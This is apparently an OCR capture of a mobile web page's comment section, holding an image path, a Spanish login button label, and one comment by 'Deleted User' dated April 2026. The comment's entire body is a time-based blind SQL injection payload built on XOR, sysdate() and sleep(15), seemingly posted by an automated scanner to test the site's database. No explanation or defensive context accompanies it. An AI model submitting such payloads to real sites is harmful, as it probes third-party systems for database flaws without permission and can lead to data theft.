
0
ENTRAR
Deleted User
Deleted User
abril 22, 2026 at 5:25 am
10’XOR(1*if(now()=sysdate(),sleep(15),0))XOR’Z